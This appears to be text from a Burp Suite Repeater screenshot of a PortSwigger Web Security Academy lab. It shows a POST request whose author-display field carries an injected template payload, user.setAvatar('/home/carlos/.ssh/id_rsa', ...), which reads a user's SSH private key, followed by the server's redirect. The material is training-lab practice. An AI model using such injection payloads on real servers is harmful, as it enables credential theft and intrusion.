 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < | ▼ > | ▼ Follow redirection Target: https://0a5d00a803cc5fa5c0c323d000350024.we
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
3 Cookie: session=VbYaEN4wkjMdo8Tv46LOpRm7oVSvuPsW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10 Origin: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
11 Referer: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.setAvatar('/home/carlos/.ssh/id_rsa',
'image/jpg')&csrf=2lBmtB05EzcuAUQDwapveJa0k0t2dTvm
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6